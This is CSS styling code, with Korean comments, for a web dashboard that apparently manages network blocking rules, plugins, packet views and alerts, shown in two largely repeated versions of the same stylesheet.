#login[hidden]{display:none}
#loginForm{width:min(420px,92vw)}
[hidden]{display:none!important}
#blockForm .btn{display:block}
.dur{display:flex;gap:1rem;flex-wrap:wrap;align-items:center;margin-bottom:.25rem}
.dur label{display:flex;align-items:center;gap:.4rem;font-size:14px}
.dur .num{width:90px}
.dur .chk{margin-left:.5rem}
.dur.off label:not(.chk){opacity:.4}
.note-edit{display:flex;gap:.4rem;align-items:center}
.note-edit .txt{width:200px;padding:.15rem .5rem;font-size:14px}
.tagline{white-space:normal!important;min-width:180px}
.ruleform{padding:0 1rem 1rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:.6rem 1rem}
.ruleform label{font-size:14px;display:block}
.ruleform .txt{margin-top:.25rem}
.ruleform .chk{align-self:end}
.ruleform .btn{align-self:end;justify-self:start}
.perr{background:var(--err-bg);color:var(--err);border-radius:.5rem;padding:.5rem 1rem;margin:.3rem 0;font-size:14px}
.plugin>summary{cursor:pointer;list-style:none;font-size:1.1rem}
.plugin>summary::-webkit-details-marker{display:none}
.plugin>summary::before{content:"▸";display:inline-block;width:1.2em;color:var(--mute)}
.plugin[open]>summary::before{content:"▾"}
.plugin[open]>summary{margin-bottom:.5rem}
.tag.live{color:var(--up)}
.subh{margin:1rem 0 .4rem;font-size:1rem;font-weight:600}
.rulebar{display:flex;gap:.6rem;flex-wrap:wrap;align-items:center;margin:.25rem 0 .75rem}
.rulebar .txt{flex:1 1 280px;max-width:420px}
dialog{border:1px solid var(--line);border-radius:.75rem;background:var(--bg);color:var(--text);padding:1.25rem 1.5rem;width:min(560px,92vw)}
dialog::backdrop{background:rgba(0,0,0,.45)}
dialog h3{margin:0 0 .75rem}
#delBody{display:grid;grid-template-columns:7rem 1fr;gap:.35rem .75rem;margin:0 0 .75rem;font-size:14px}
#delBody dt{color:var(--mute)}#delBody dd{margin:0;word-break:break-word}
.dlgbtns{display:flex;gap:.5rem;justify-content:flex-end}
#ruleTypeDialog .dlgbtns{justify-content:stretch}
#ruleTypeDialog .dlgbtns .btn{flex:1;padding:1rem .75rem;line-height:1.5}
#ruleTypeDialog .dlgbtns .btn:last-child{flex:0}
.sortbox{display:flex;align-items:center;gap:.4rem;font-size:14px}
#ruleRev.on{background:var(--primary);border-color:var(--primary);color:#fff}
.filterbox{margin-bottom:.75rem}
.filterbox>summary{font-size:14px;padding:.45rem 1rem}
.filters{display:flex;gap:.6rem;flex-wrap:wrap;padding:0 1rem 1rem}
.acts{white-space:nowrap}
.editgrid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:.6rem 1rem;margin-bottom:.75rem;max-height:60vh;overflow:auto;padding-right:.25rem}
.editgrid label{font-size:14px;display:block}
.editgrid .wide{grid-column:1/-1}
.editgrid .txt,.editgrid select{margin-top:.25rem;width:100%;max-width:none}
.editgrid input[type=checkbox]{margin-right:.4rem}
.idline{color:var(--mute);font-size:13px}
#editDialog{width:min(640px,94vw)}
.ruleform .wide{grid-column:1/-1}
.switch{display:inline-flex;align-items:center;gap:.6rem;cursor:pointer;font-size:14px}
.switch input{position:absolute;opacity:0;width:0;height:0}
.switch .slider{position:relative;width:44px;height:24px;border-radius:99px;background:var(--line);transition:background .15s;flex:none}
.switch .slider::after{content:"";position:absolute;top:3px;left:3px;width:18px;height:18px;border-radius:50%;background:#fff;transition:transform .15s}
.switch input:checked+.slider{background:var(--primary)}
.switch input:checked+.slider::after{transform:translateX(20px)}
.switch input:focus-visible+.slider{outline:2px solid var(--primary);outline-offset:2px}
.blockctl .blockdur{margin-top:.6rem}
.blockctl .dur{margin-top:.25rem}
.blockctl .dur .num{width:84px;margin:0}
.blockctl .switch{display:inline-flex}
.blockctl .dur label{display:flex;align-items:center;gap:.4rem;font-size:14px}
.ruleform .txt,.ruleform select{display:block;margin-top:.25rem;width:100%;max-width:none}
.ruleform .num{width:100%}
.ruleform select,.editgrid select{height:40px}
.metric .delta .switch{margin-top:.25rem}
#evDialog{width:min(720px,94vw)}
#evBody{max-height:62vh;overflow:auto;padding-right:.25rem;margin-bottom:.75rem}
.evsec h4{margin:.9rem 0 .2rem;font-size:1rem;font-weight:600}
.evsec ul{margin:0;padding-left:1.2rem;font-size:14px}
.evsec li{margin:.15rem 0}
.evdl{display:grid;grid-template-columns:9rem 1fr;gap:.3rem .75rem;margin:0;font-size:13px}
.evdl dt{color:var(--mute)}.evdl dd{margin:0;word-break:break-word}
label.inline{display:inline-flex;align-items:center;gap:.4rem;font-size:14px}
#pkRows tr.icmp td{background:var(--info-bg)}
#pkRows tr.arp td{background:var(--warn-bg)}
#pkRows tr.out td:nth-child(3){color:var(--mute)}
#pkRows td:nth-child(8){white-space:normal;min-width:240px}
#pkRows td{font-family:"Source Code Pro",Consolas,monospace;font-size:13px}
/* 왼쪽 메뉴: 화면을 메뉴별로 나눠 한 화면에 한 가지만 보여줌 (스크롤 줄이기) */
.layout{display:flex;align-items:flex-start;min-height:100vh}
.sidebar{position:sticky;top:0;align-self:flex-start;width:220px;flex:none;height:100vh;overflow:auto;background:var(--bg2);padding:1.25rem .75rem;display:flex;flex-direction:column;gap:.15rem}
.brand{font-size:1.15rem;font-weight:700;padding:.25rem .75rem 1rem}
.navitem{display:flex;align-items:center;gap:.65rem;padding:.55rem .75rem;border-radius:.5rem;color:var(--text);text-decoration:none;font-size:15px}
.navitem:hover{background:var(--line)}
.navitem.active{background:var(--bg);font-weight:600;box-shadow:inset 3px 0 0 var(--primary)}
.navitem .ico{width:1.4rem;text-align:center}
.sidefoot{margin-top:auto;padding:.75rem .25rem 0;display:flex;flex-direction:column;gap:.35rem;align-items:flex-start}
.sidefoot .conn{margin:0;background:var(--bg);word-break:break-word}
.sidefoot .btn{margin:0}
#modeBadge{font-weight:600}
#modeBadge.real{color:var(--down)}
.navbadge{margin-left:auto;background:var(--down);color:#fff;border-radius:99px;padding:0 .45rem;font-size:12px;font-weight:600}
@media (max-width:800px){
  .layout{flex-direction:column;align-items:stretch}
  .layout{width:100%;min-width:0}
  .sidebar{position:static;width:100%;min-width:0;height:auto;flex-direction:row;flex-wrap:nowrap;overflow-x:auto;padding:.5rem;gap:.25rem}
  .navitem,.sidefoot{flex:none}
  .page{width:100%}
  .brand{display:none}
  .sidefoot{margin:0;flex-direction:row;align-items:center;padding:0 .25rem;white-space:nowrap}
  #lastOk,#soundBtn,#logoutBtn{display:none}
  .navitem{white-space:nowrap}
}
/* 도구 카드 (사진의 플러그인 목록처럼 격자 + 이름 밑 #태그) */
.cards{display:grid;grid-template-columns:repeat(auto-fill,minmax(320px,1fr));gap:1rem;margin-bottom:1rem}
.pcard{background:var(--bg2);border-radius:.6rem;padding:1rem 1.2rem;display:flex;flex-direction:column;gap:.35rem;min-height:130px}
.pc-head{display:flex;align-items:center;gap:.5rem}
.pc-title{flex:1;min-width:0;font-size:1.05rem;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.pc-acts{display:flex;align-items:center;gap:.5rem;flex:none}
.iconbtn{background:transparent;border:0;color:var(--mute);font-size:18px;line-height:1;cursor:pointer;padding:.2rem .3rem;border-radius:.4rem}
.iconbtn:hover{color:var(--primary);background:var(--line)}
.pc-desc{margin:0;font-size:14px;color:var(--text);flex:1}
.pc-foot{display:flex;gap:.4rem;flex-wrap:wrap;align-items:center}
.pc-foot .tag{margin:0;background:var(--bg)}
a.btn{text-decoration:none}
.pcard.off{opacity:.6}
.pcard.sev-critical{box-shadow:inset 3px 0 0 var(--down)}
.pcard.sev-warning{box-shadow:inset 3px 0 0 var(--warn)}
.pcard.sev-info{box-shadow:inset 3px 0 0 var(--info)}
.pc-cond{margin:0}
.pc-foot .sev-Critical,.pc-foot .sev-Medium,.pc-foot .sev-Low{font-weight:600}
.ptags{display:flex;gap:.35rem;flex-wrap:wrap;margin:0 0 .5rem}
.pcard .ptags{margin:0}
.ptag{font-size:12px;padding:0 .6rem;border-radius:99px;border:1px solid var(--line);background:var(--bg);color:var(--mute);cursor:pointer;font:inherit;font-size:12px;line-height:1.7}
.ptag:hover,.ptag.on{border-color:var(--primary);color:var(--primary)}
.ptag.on{background:var(--err-bg)}
span.ptag{cursor:default}
#pluginDialog{width:min(640px,94vw)}
#pluginDialog .row{display:flex;gap:.75rem;flex-wrap:wrap;align-items:flex-end;margin-bottom:.5rem}
#pluginDialog .row label{font-size:14px}
#pluginDialog .row .txt{display:block;width:180px}
#pluginDialog .row .btn{margin:0}
#pdOut{margin-bottom:.75rem}
/* 도구 결과 화면 표시 (@gui) */
.gmetrics{grid-template-columns:repeat(auto-fit,minmax(140px,1fr));gap:.75rem;margin-bottom:1rem}
.gcard{border:1px solid var(--line);border-radius:.5rem;padding:.5rem .75rem}
.gcard .value{font-size:1.6rem}
.gmeter{height:8px;background:var(--bg2);border-radius:4px;overflow:hidden;margin-top:.25rem}
.gmeter .fill{height:100%;background:var(--chart)}
.gmeter .fill.hot{background:var(--down)}
.gwide h4{margin:.25rem 0 .4rem;font-size:15px;font-weight:600}
.gwide{margin-bottom:1rem}
.gchart{height:90px}
.stale{opacity:.45}
.tag.sim{color:var(--warn);background:var(--warn-bg)}
textarea.txt.desc{resize:none;overflow:hidden;line-height:1.45;font:inherit;white-space:pre-wrap;overflow-wrap:anywhere}
.tag.memo{color:var(--text);border:1px solid var(--line,rgba(128,128,128,.35));white-space:nowrap;max-width:16em;overflow:hidden;text-overflow:ellipsis;display:inline-block;vertical-align:middle;line-height:1.4}
.linkbtn{background:none;border:0;padding:0;color:inherit;font:inherit;text-decoration:underline dotted;cursor:pointer}
.linkbtn:hover{color:var(--primary)}
.field-row .rulebar{margin:0}
#toasts{position:fixed;right:1rem;bottom:1rem;display:flex;flex-direction:column;gap:.5rem;z-index:4;max-width:min(380px,90vw)}
.toast{background:var(--bg);color:var(--text);border:1px solid var(--line);border-left:4px solid var(--warn);border-radius:.5rem;padding:.6rem .9rem;font-size:14px;cursor:pointer;box-shadow:0 4px 16px rgba(0,0,0,.25);text-align:left;font-family:inherit}
.toast.critical{border-left-color:var(--down)}
#tlDialog{width:min(680px,94vw)}
#tlBody{max-height:60vh;overflow:auto;margin-bottom:.75rem}
.timeline{list-style:none;margin:0;padding:0 0 0 .9rem;border-left:2px solid var(--line)}
.timeline li{position:relative;padding:.3rem 0 .5rem .5rem;font-size:14px}
.timeline li::before{content:"";position:absolute;left:-1.25rem;top:.65rem;width:10px;height:10px;border-radius:50%;background:var(--mute);border:2px solid var(--bg)}
.timeline li.critical::before{background:var(--down)}
.timeline li.warning::before{background:var(--warn)}
.timeline li.admin{color:var(--mute)}
.timeline time{display:block;color:var(--mute);font-size:12px}
.checks{list-style:none;margin:0 0 1rem;padding:0;font-size:15px}
.checks li{padding:.15rem 0}
.tchart{display:flex;align-items:flex-end;height:130px;gap:2px;border-bottom:1px solid var(--line)}
.tcol{flex:1;height:100%;display:flex;align-items:flex-end;min-width:0}
.tcol:hover{background:var(--bg2)}
.tbar{width:100%;background:var(--chart);border-radius:4px 4px 0 0}
.taxis{display:flex;justify-content:space-between;font-size:12px;color:var(--mute);margin:.2rem 0 .75rem}
.chartrow{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:1rem 2rem}
.hbar{display:grid;grid-template-columns:minmax(90px,150px) 1fr 2.5rem;gap:.5rem;align-items:center;font-size:14px;padding:.15rem 0}
.hbar .nm{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.hbar .track{height:10px}
.hbar .fill{height:100%;background:var(--chart);border-radius:0 4px 4px 0;min-width:2px}
.hbar .val{text-align:right;color:var(--mute)}
@media print{
  :root{--bg:#fff;--bg2:#f0f2f6;--text:#31333f;--mute:rgba(49,51,63,.6);--line:rgba(49,51,63,.2)}
  .sidebar,#toasts,.noprint,#downBanner,h1{display:none!important}
  .page{padding:0}
  .print-full{max-height:none;overflow:visible}
  *{-webkit-print-color-adjust:exact;print-color-adjust:exact}
}
</file>
<file: src/dashboard/static/style.css>
/* Streamlit 기본 테마(라이트/다크 자동)를 따라 한 스타일 */
:root{--bg:#fff;--bg2:#f0f2f6;--text:#31333f;--mute:rgba(49,51,63,.6);--line:rgba(49,51,63,.2);--primary:#ff4b4b;
 --ok-bg:rgba(33,195,84,.1);--ok:#177233;--info-bg:rgba(28,131,225,.1);--info:#004280;
 --warn-bg:rgba(255,227,18,.1);--warn:#926c05;--err-bg:rgba(255,43,43,.09);--err:#7d353b;--up:#09ab3b;--down:#ff2b2b;--chart:#1c83e1}
@media (prefers-color-scheme: dark){:root{--bg:#0e1117;--bg2:#262730;--text:#fafafa;--mute:rgba(250,250,250,.6);--line:rgba(250,250,250,.2);
 --ok-bg:rgba(61,213,109,.2);--ok:#dffde9;--info-bg:rgba(61,157,243,.2);--info:#c7ebff;
 --warn-bg:rgba(255,227,18,.2);--warn:#ffffc2;--err-bg:rgba(255,108,108,.2);--err:#ffdede;--up:#09ab3b;--down:#ff4b4b;--chart:#3d9df3}}
*{box-sizing:border-box}
body{margin:0;background:var(--bg);color:var(--text);font:16px/1.6 "Source Sans Pro","Malgun Gothic","Noto Sans KR",sans-serif}
.page{padding:1.25rem 3rem 4rem;flex:1;min-width:0}
@media (max-width:800px){.page{padding:1rem 1rem 3rem}}
h1{font-size:1.25rem;font-weight:600;margin:0 0 .25rem;color:var(--mute)}
h2{font-size:1.6rem;font-weight:600;margin:.5rem 0 .5rem;padding:.25rem 0}
h3{font-size:1.5rem;font-weight:600;margin:1.2rem 0 .5rem}
p{margin:0 0 1rem}
.caption{color:var(--mute);font-size:14px}
.conn{margin-left:.6rem;font-size:13px;padding:1px 8px;border-radius:99px;background:var(--bg2)}
.conn.ok{color:var(--up)}.conn.bad{color:var(--down)}
hr{border:0;border-top:1px solid var(--line);margin:2rem 0}
code{background:var(--bg2);padding:.1em .4em;border-radius:.25rem;font-size:.85em}
/* metric */
.metrics{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:1rem}
.metric .label{font-size:14px;color:var(--text)}
.metric .value{font-size:2.25rem;line-height:1.3}
.metric .delta{font-size:14px}
.metric .delta.up{color:var(--up)}.metric .delta.down{color:var(--down)}.metric .delta.flat{color:var(--mute)}
/* dataframe */
.df{border:1px solid var(--line);border-radius:.5rem;overflow:auto;max-height:420px;margin-bottom:1rem}
.df table{width:100%;border-collapse:collapse;font-size:14px}
.df th{position:sticky;top:0;background:var(--bg2);text-align:left;font-weight:400;color:var(--mute)}
.df th,.df td{padding:.4rem .75rem;border-bottom:1px solid var(--line);white-space:nowrap}
.df td.wrap{white-space:normal;min-width:220px}
.sev-Critical,.sev-High{color:var(--down);font-weight:600}.sev-Medium{color:var(--warn)}.sev-Low{color:var(--info)}
/* widgets */
.lbl{display:block;font-size:14px;margin:.5rem 0 .25rem}
.txt,select{width:100%;max-width:520px;background:var(--bg2);color:var(--text);border:1px solid transparent;border-radius:.5rem;padding:.5rem .75rem;font:inherit}
select{width:auto}
.txt:focus,select:focus{outline:0;border-color:var(--primary)}
.btn{display:inline-block;margin:.75rem 0;background:var(--bg);color:var(--text);border:1px solid var(--line);border-radius:.5rem;padding:.35rem .9rem;font:inherit;cursor:pointer}
.btn:hover{border-color:var(--primary);color:var(--primary)}
.btn.primary{background:var(--primary);border-color:var(--primary);color:#fff}
.btn.sm{margin:0;padding:.1rem .6rem;font-size:14px}
.field-row{margin-bottom:.75rem}
.alert{border-radius:.5rem;padding:1rem;margin:.5rem 0 1rem}
.alert.success{background:var(--ok-bg);color:var(--ok)}.alert.info{background:var(--info-bg);color:var(--info)}
.alert.warning{background:var(--warn-bg);color:var(--warn)}.alert.error{background:var(--err-bg);color:var(--err)}
.expander{border:1px solid var(--line);border-radius:.5rem;margin-bottom:1rem}
.expander>summary{padding:.75rem 1rem;cursor:pointer}
.expander>div,.expander>pre{padding:0 1rem 1rem}
.plugin{border:1px solid var(--line);border-radius:.5rem;padding:1rem;margin-bottom:1rem}
.plugin h4{margin:0 0 .25rem;font-size:1.1rem;font-weight:600}
.plugin .row{display:flex;gap:.75rem;flex-wrap:wrap;align-items:flex-end}
.plugin .row label{font-size:14px}
.plugin .row .txt{display:block;width:180px}
.tag{font-size:12px;font-weight:400;padding:1px 8px;border-radius:99px;background:var(--bg2);color:var(--mute);margin-left:.4rem}
pre{background:var(--bg2);padding:1rem;border-radius:.5rem;max-height:280px;overflow:auto;font:13px/1.45 "Source Code Pro",Consolas,monospace;white-space:pre-wrap;margin:.75rem 0 0}
#login{position:fixed;inset:0;background:var(--bg);display:flex;align-items:center;justify-content:center;z-index:5}
#login[hidden]{display:none}
#loginForm{width:min(420px,92vw)}
[hidden]{display:none!important}
#blockForm .btn{display:block}
.dur{display:flex;gap:1rem;flex-wrap:wrap;align-items:center;margin-bottom:.25rem}
.dur label{display:flex;align-items:center;gap:.4rem;font-size:14px}
.dur .num{width:90px}
.dur .chk{margin-left:.5rem}
.dur.off label:not(.chk){opacity:.4}
.note-edit{display:flex;gap:.4rem;align-items:center}
.note-edit .txt{width:200px;padding:.15rem .5rem;font-size:14px}
.tagline{white-space:normal!important;min-width:180px}
.ruleform{padding:0 1rem 1rem;display:grid;grid-template-columns:repeat(auto-fit,minmax(240px,1fr));gap:.6rem 1rem}
.ruleform label{font-size:14px;display:block}
.ruleform .txt{margin-top:.25rem}
.ruleform .chk{align-self:end}
.ruleform .btn{align-self:end;justify-self:start}
.perr{background:var(--err-bg);color:var(--err);border-radius:.5rem;padding:.5rem 1rem;margin:.3rem 0;font-size:14px}
.plugin>summary{cursor:pointer;list-style:none;font-size:1.1rem}
.plugin>summary::-webkit-details-marker{display:none}
.plugin>summary::before{content:"▸";display:inline-block;width:1.2em;color:var(--mute)}
.plugin[open]>summary::before{content:"▾"}
.plugin[open]>summary{margin-bottom:.5rem}
.tag.live{color:var(--up)}
.subh{margin:1rem 0 .4rem;font-size:1rem;font-weight:600}
.rulebar{display:flex;gap:.6rem;flex-wrap:wrap;align-items:center;margin:.25rem 0 .75rem}
.rulebar .txt{flex:1 1 280px;max-width:420px}
dialog{border:1px solid var(--line);border-radius:.75rem;background:var(--bg);color:var(--text);padding:1.25rem 1.5rem;width:min(560px,92vw)}
dialog::backdrop{background:rgba(0,0,0,.45)}
dialog h3{margin:0 0 .75rem}
#delBody{display:grid;grid-template-columns:7rem 1fr;gap:.35rem .75rem;margin:0 0 .75rem;font-size:14px}
#delBody dt{color:var(--mute)}#delBody dd{margin:0;word-break:break-word}
.dlgbtns{display:flex;gap:.5rem;justify-content:flex-end}
#ruleTypeDialog .dlgbtns{justify-content:stretch}
#ruleTypeDialog .dlgbtns .btn{flex:1;padding:1rem .75rem;line-height:1.5}
#ruleTypeDialog .dlgbtns .btn:last-child{flex:0}
.sortbox{display:flex;align-items:center;gap:.4rem;font-size:14px}
#ruleRev.on{background:var(--primary);border-color:var(--primary);color:#fff}
.filterbox{margin-bottom:.75rem}
.filterbox>summary{font-size:14px;padding:.45rem 1rem}
.filters{display:flex;gap:.6rem;flex-wrap:wrap;padding:0 1rem 1rem}
.acts{white-space:nowrap}
.editgrid{display:grid;grid-template-columns:repeat(auto-fit,minmax(200px,1fr));gap:.6rem 1rem;margin-bottom:.75rem;max-height:60vh;overflow:auto;padding-right:.25rem}
.editgrid label{font-size:14px;display:block}
.editgrid .wide{grid-column:1/-1}
.editgrid .txt,.editgrid select{margin-top:.25rem;width:100%;max-width:none}
.editgrid input[type=checkbox]{margin-right:.4rem}
.idline{color:var(--mute);font-size:13px}
#editDialog{width:min(640px,94vw)}
.ruleform .wide{grid-column:1/-1}
.switch{display:inline-flex;align-items:center;gap:.6rem;cursor:pointer;font-size:14px}
.switch input{position:absolute;opacity:0;width:0;height:0}
.switch .slider{position:relative;width:44px;height:24px;border-radius:99px;background:var(--line);transition:background .15s;flex:none}
.switch .slider::after{content:"";position:absolute;top:3px;left:3px;width:18px;height:18px;border-radius:50%;background:#fff;transition:transform .15s}
.switch input:checked+.slider{background:var(--primary)}
.switch input:checked+.slider::after{transform:translateX(20px)}
.switch input:focus-visible+.slider{outline:2px solid var(--primary);outline-offset:2px}
.blockctl .blockdur{margin-top:.6rem}
.blockctl .dur{margin-top:.25rem}
.blockctl .dur .num{width:84px;margin:0}
.blockctl .switch{display:inline-flex}
.blockctl .dur label{display:flex;align-items:center;gap:.4rem;font-size:14px}
.ruleform .txt,.ruleform select{display:block;margin-top:.25rem;width:100%;max-width:none}
.ruleform .num{width:100%}
.ruleform select,.editgrid select{height:40px}
.metric .delta .switch{margin-top:.25rem}
#evDialog{width:min(720px,94vw)}
#evBody{max-height:62vh;overflow:auto;padding-right:.25rem;margin-bottom:.75rem}
.evsec h4{margin:.9rem 0 .2rem;font-size:1rem;font-weight:600}
.evsec ul{margin:0;padding-left:1.2rem;font-size:14px}
.evsec li{margin:.15rem 0}
.evdl{display:grid;grid-template-columns:9rem 1fr;gap:.3rem .75rem;margin:0;font-size:13px}
.evdl dt{color:var(--mute)}.evdl dd{margin:0;word-break:break-word}
label.inline{display:inline-flex;align-items:center;gap:.4rem;font-size:14px}
#pkRows tr.icmp td{background:var(--info-bg)}
#pkRows tr.arp td{background:var(--warn-bg)}
#pkRows tr.out td:nth-child(3){color:var(--mute)}
#pkRows td:nth-child(8){white-space:normal;min-width:240px}
#pkRows td{font-family:"Source Code Pro",Consolas,monospace;font-size:13px}
/* 왼쪽 메뉴: 화면을 메뉴별로 나눠 한 화면에 한 가지만 보여줌 (스크롤 줄이기) */
.layout{display:flex;align-items:flex-start;min-height:100vh}
.sidebar{position:sticky;top:0;align-self:flex-start;width:220px;flex:none;height:100vh;overflow:auto;background:var(--bg2);padding:1.25rem .75rem;display:flex;flex-direction:column;gap:.15rem}
.brand{font-size:1.15rem;font-weight:700;padding:.25rem .75rem 1rem}
.navitem{display:flex;align-items:center;gap:.65rem;padding:.55rem .75rem;border-radius:.5rem;color:var(--text);text-decoration:none;font-size:15px}
.navitem:hover{background:var(--line)}
.navitem.active{background:var(--bg);font-weight:600;box-shadow:inset 3px 0 0 var(--primary)}
.navitem .ico{width:1.4rem;text-align:center}
.sidefoot{margin-top:auto;padding:.75rem .25rem 0;display:flex;flex-direction:column;gap:.35rem;align-items:flex-start}
.sidefoot .conn{margin:0;background:var(--bg);word-break:break-word}
.sidefoot .btn{margin:0}
#modeBadge{font-weight:600}
#modeBadge.real{color:var(--down)}
.navbadge{margin-left:auto;background:var(--down);color:#fff;border-radius:99px;padding:0 .45rem;font-size:12px;font-weight:600}
@media (max-width:800px){
  .layout{flex-direction:column;align-items:stretch}
  .layout{width:100%;min-width:0}
  .sidebar{position:static;width:100%;min-width:0;height:auto;flex-direction:row;flex-wrap:nowrap;overflow-x:auto;padding:.5rem;gap:.25rem}
  .navitem,.sidefoot{flex:none}
  .page{width:100%}
  .brand{display:none}
  .sidefoot{margin:0;flex-direction:row;align-items:center;padding:0 .25rem;white-space:nowrap}
  #lastOk,#soundBtn,#logoutBtn{display:none}
  .navitem{white-space:nowrap}
}
/* 도구 카드 (사진의 플러그인 목록처럼 격자 + 이름 밑 #태그) */
.cards{display:grid;grid-template-columns:repeat(auto-fill,minmax(320px,1fr));gap:1rem;margin-bottom:1rem}
.pcard{background:var(--bg2);border-radius:.6rem;padding:1rem 1.2rem;display:flex;flex-direction:column;gap:.35rem;min-height:130px}
.pc-head{display:flex;align-items:center;gap:.5rem}
.pc-title{flex:1;min-width:0;font-size:1.05rem;font-weight:700;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.pc-acts{display:flex;align-items:center;gap:.5rem;flex:none}
.iconbtn{background:transparent;border:0;color:var(--mute);font-size:18px;line-height:1;cursor:pointer;padding:.2rem .3rem;border-radius:.4rem}
.iconbtn:hover{color:var(--primary);background:var(--line)}
.pc-desc{margin:0;font-size:14px;color:var(--text);flex:1}
.pc-foot{display:flex;gap:.4rem;flex-wrap:wrap;align-items:center}
.pc-foot .tag{margin:0;background:var(--bg)}
a.btn{text-decoration:none}
.pcard.off{opacity:.6}
.pcard.sev-critical{box-shadow:inset 3px 0 0 var(--down)}
.pcard.sev-warning{box-shadow:inset 3px 0 0 var(--warn)}
.pcard.sev-info{box-shadow:inset 3px 0 0 var(--info)}
.pc-cond{margin:0}
.pc-foot .sev-Critical,.pc-foot .sev-Medium,.pc-foot .sev-Low{font-weight:600}
.ptags{display:flex;gap:.35rem;flex-wrap:wrap;margin:0 0 .5rem}
.pcard .ptags{margin:0}
.ptag{font-size:12px;padding:0 .6rem;border-radius:99px;border:1px solid var(--line);background:var(--bg);color:var(--mute);cursor:pointer;font:inherit;font-size:12px;line-height:1.7}
.ptag:hover,.ptag.on{border-color:var(--primary);color:var(--primary)}
.ptag.on{background:var(--err-bg)}
span.ptag{cursor:default}
#pluginDialog{width:min(640px,94vw)}
#pluginDialog .row{display:flex;gap:.75rem;flex-wrap:wrap;align-items:flex-end;margin-bottom:.5rem}
#pluginDialog .row label{font-size:14px}
#pluginDialog .row .txt{display:block;width:180px}
#pluginDialog .row .btn{margin:0}
#pdOut{margin-bottom:.75rem}
/* 도구 결과 화면 표시 (@gui) */
.gmetrics{grid-template-columns:repeat(auto-fit,minmax(140px,1fr));gap:.75rem;margin-bottom:1rem}
.gcard{border:1px solid var(--line);border-radius:.5rem;padding:.5rem .75rem}
.gcard .value{font-size:1.6rem}
.gmeter{height:8px;background:var(--bg2);border-radius:4px;overflow:hidden;margin-top:.25rem}
.gmeter .fill{height:100%;background:var(--chart)}
.gmeter .fill.hot{background:var(--down)}
.gwide h4{margin:.25rem 0 .4rem;font-size:15px;font-weight:600}
.gwide{margin-bottom:1rem}
.gchart{height:90px}
.stale{opacity:.45}
.tag.sim{color:var(--warn);background:var(--warn-bg)}
textarea.txt.desc{resize:none;overflow:hidden;line-height:1.45;font:inherit;white-space:pre-wrap;overflow-wrap:anywhere}
.tag.memo{color:var(--text);border:1px solid var(--line,rgba(128,128,128,.35));white-space:nowrap;max-width:16em;overflow:hidden;text-overflow:ellipsis;display:inline-block;vertical-align:middle;line-height:1.4}
.linkbtn{background:none;border:0;padding:0;color:inherit;font:inherit;text-decoration:underline dotted;cursor:pointer}
.linkbtn:hover{color:var(--primary)}
.field-row .rulebar{margin:0}
#toasts{position:fixed;right:1rem;bottom:1rem;display:flex;flex-direction:column;gap:.5rem;z-index:4;max-width:min(380px,90vw)}
.toast{background:var(--bg);color:var(--text);border:1px solid var(--line);border-left:4px solid var(--warn);border-radius:.5rem;padding:.6rem .9rem;font-size:14px;cursor:pointer;box-shadow:0 4px 16px rgba(0,0,0,.25);text-align:left;font-family:inherit}
.toast.critical{border-left-color:var(--down)}
#tlDialog{width:min(680px,94vw)}
#tlBody{max-height:60vh;overflow:auto;margin-bottom:.75rem}
.timeline{list-style:none;margin:0;padding:0 0 0 .9rem;border-left:2px solid var(--line)}
.timeline li{position:relative;padding:.3rem 0 .5rem .5rem;font-size:14px}
.timeline li::before{content:"";position:absolute;left:-1.25rem;top:.65rem;width:10px;height:10px;border-radius:50%;background:var(--mute);border:2px solid var(--bg)}
.timeline li.critical::before{background:var(--down)}
.timeline li.warning::before{background:var(--warn)}
.timeline li.admin{color:var(--mute)}
.timeline time{display:block;color:var(--mute);font-size:12px}
.checks{list-style:none;margin:0 0 1rem;padding:0;font-size:15px}
.checks li{padding:.15rem 0}
.tchart{display:flex;align-items:flex-end;height:130px;gap:2px;border-bottom:1px solid var(--line)}
.tcol{flex:1;height:100%;display:flex;align-items:flex-end;min-width:0}
.tcol:hover{background:var(--bg2)}
.tbar{width:100%;background:var(--chart);border-radius:4px 4px 0 0}
.taxis{display:flex;justify-content:space-between;font-size:12px;color:var(--mute);margin:.2rem 0 .75rem}
.chartrow{display:grid;grid-template-columns:repeat(auto-fit,minmax(280px,1fr));gap:1rem 2rem}
.hbar{display:grid;grid-template-columns:minmax(90px,150px) 1fr 2.5rem;gap:.5rem;align-items:center;font-size:14px;padding:.15rem 0}
.hbar .nm{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.hbar .track{height:10px}
.hbar .fill{height:100%;background:var(--chart);border-radius:0 4px 4px 0;min-width:2px}
.hbar .val{text-align:right;color:var(--mute)}
.hbar .fill.sev-Critical{background:var(--down)}.hbar .fill.sev-Medium{background:var(--warn)}.hbar .fill.sev-Low{background:var(--info)}
.charthead{display:flex;align-items:center;justify-content:space-between;gap:1rem;flex-wrap:wrap}
.segbtns{display:inline-flex;border:1px solid var(--line);border-radius:.5rem;overflow:hidden}
.segbtns button{border:0;background:var(--bg);color:var(--text);padding:.3rem .7rem;font:inherit;font-size:13px;cursor:pointer}
.segbtns button+button{border-left:1px solid var(--line)}
.segbtns button.active{background:var(--chart);color:#fff}
@media print{
  :root{--bg:#fff;--bg2:#f0f2f6;--text:#31333f;--mute:rgba(49,51,63,.6);--line:rgba(49,51,63,.2)}
  .sidebar,#toasts,.noprint,#downBanner,h1{display:none!important}
  .page{padding:0}
  .print-full{max-height:none;overflow:visible}
  *{-webkit-print-color-adjust:exact;print-color-adjust:exact}
}
</file>
